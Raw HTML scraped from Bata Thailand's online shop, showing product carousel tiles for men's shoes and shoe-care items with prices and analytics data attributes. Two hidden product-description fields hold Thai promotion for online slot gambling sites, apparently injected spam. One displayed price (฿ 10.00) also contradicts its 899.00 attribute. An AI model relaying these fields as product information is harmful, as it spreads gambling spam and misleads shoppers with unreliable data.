        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        title="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        title="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2023_8186742" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html" title="Go to the product  Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742">
        <span class="cc-tile-product-brand">POWER</span>
        <span class="cc-tile-product-name">Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_8186742" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-running-shoes-xorise%2B100-series-524M_ER818742351M.html?dwvar_524M__ER818742351M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER818742351M&amp;dwvar_524M__ER818742351M_color=Black"
                                    data-classtorefresh="tile_524M_2023_8186742" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_8186742"
    data-name="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742"
    data-id="524M_2023_8186742"
    data-dimension1="524M_ER818742351M"
    data-dimension2="8186742"
    data-dimension3="524M_2023_8186742"
    data-price="899.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="Power Men's Running Shoes With Technology DuoFoamXoRise+100 Series ● 90% Rubberized forefoot and heel 
● Maximum Cushioning 
● offers the smoothest running experience 
● Looking for performance sneakers"
    data-producturl="https://www.bata.com/th/en/bata-power-men%27s-running-shoes-xorise%2B100-series-524M_ER818742351M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8286849">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        title="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        title="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html" title="Go to the product  Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849">
        <span class="cc-tile-product-brand">POWER</span>
        <span class="cc-tile-product-name">Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html?dwvar_524M__ER828849352M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER828849352M&amp;dwvar_524M__ER828849352M_color=Black"
                                    data-classtorefresh="tile_524M_2024_8286849" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html?dwvar_524M__ER828849352M_color=Grey" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER828849352M&amp;dwvar_524M__ER828849352M_color=Grey"
                                    data-classtorefresh="tile_524M_2024_8286849" title="GREY"
                                    data-color="Grey">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#bebebe">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8286849"
    data-name="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849"
    data-id="524M_2024_8286849"
    data-dimension1="524M_ER828849352M"
    data-dimension2="8286849"
    data-dimension3="524M_2024_8286849"
    data-price="799.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/men/accessories/" data-menu-index="2" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/men-bags/" aria-label="Men Bags">
                <span class="cc-menu__thirdLevel__title">Men Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900065_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" title="Go to the product  Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                ฿ 119.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900655704U.html?dwvar_524M__TA9900655704U_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900655704U&amp;dwvar_524M__TA9900655704U_color=Beige&amp;dwvar_524M__TA9900655704U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900065" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/shoe-beauty-524M_TA9900655704U.html?dwvar_524M__TA9900655704U_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9900655704U&amp;dwvar_524M__TA9900655704U_color=Black&amp;dwvar_524M__TA9900655704U_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9900065" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900065_000"
    data-name="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
    data-id="524M_2021_9900065_000"
    data-dimension1="524M_TA9900655704U"
    data-dimension2="9900065"
    data-dimension3="524M_2021_9900065"
    data-price="119.00"
    data-brand="BATA"
    data-category="TH_Women_Accessories_ShoeCare"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/shoe-beauty-524M_TA9900655704U.html"
    data-categoryurl="https://www.bata.com/th/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900090_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/shoe-care/shoe-beauty-524M_2021_9900090.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
